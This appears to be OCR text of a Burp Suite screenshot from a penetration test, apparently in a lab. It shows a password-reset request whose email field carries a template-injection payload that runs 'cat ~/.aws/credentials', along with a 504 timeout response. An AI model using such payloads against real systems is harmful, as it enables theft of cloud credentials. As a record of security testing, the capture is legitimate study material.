 Applications Places System Wed Aug 25, 22:34
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: http://192.168.30.133:8080
Request
Pretty Raw \n Actions
1 POST /forgot/ HTTP/1.1
2 Host: 192.168.30.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.30.133:8080
8 DNT: 1
9 Connection: close
10 Referer: http://192.168.30.133:8080/forgot/
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 37
15
16 email={{ .DebugCmd "cat ~/.aws/credentials" }}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Wed, 25 Aug 2021 21:35:17 GMT
4 Content-Type: text/html
5 Content-Length: 160
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (5)
Done 310 bytes | 60,009 millis